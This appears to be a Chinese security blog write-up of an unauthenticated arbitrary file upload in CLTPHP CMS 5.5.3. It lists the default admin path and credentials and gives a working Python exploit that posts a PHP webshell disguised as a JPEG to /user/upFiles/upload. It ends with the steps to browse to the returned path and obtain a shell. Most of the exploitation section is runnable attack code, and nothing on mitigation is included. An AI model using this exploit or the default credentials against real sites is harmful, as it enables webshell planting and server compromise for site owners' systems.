0x01 环境准备

CLTPHP官网:http://www.cltphp.com

网站源码版本:CLTPHP内容管理系统5.5.3版本(2018-01-30 更新)

程序源码下载:https://gitee.com/chichu/cltphp

默认后台地址: http://127.0.0.1/admin/login/index.html

默认账号密码: 后台登录名:admin 密码:admin123

0x02 漏洞利用

本地测试

1、 因为无需任何权限,我们可以构造表单上传,这边我们通过编写Python脚本,模拟Ajax 异步请求。

#!/usr/bin/python

#-*- coding: UTF-8 -*-

#Author:Bypass

#Date:2018.03.01

import requests

import sys

def CLPHP_upload(url):

header = { 'User-Agent' : 'Mozilla/4.0 (compatible; MSIE 5.5; Windows NT)' ,

'X-Requested-With': 'XMLHttpRequest',}

geturl = url+"/user/upFiles/upload"

files ={'file':('1.php',open('1.php','rb'),'image/jpeg')}

res = requests.post(geturl, files=files,headers=header)

print res.text

if __name__ == "__main__":

if len(sys.argv) == 2:

url=sys.argv[1]

CLPHP_upload(url)

sys.exit(0)

else:

print ("usage: %s www.xxx.com" % sys.argv[0])

sys.exit(-1)



2、在同一目录下放置脚本和1.php文件名的小马,运行Python脚本,成功上传木马并返回路径。



3、访问url,成功getshell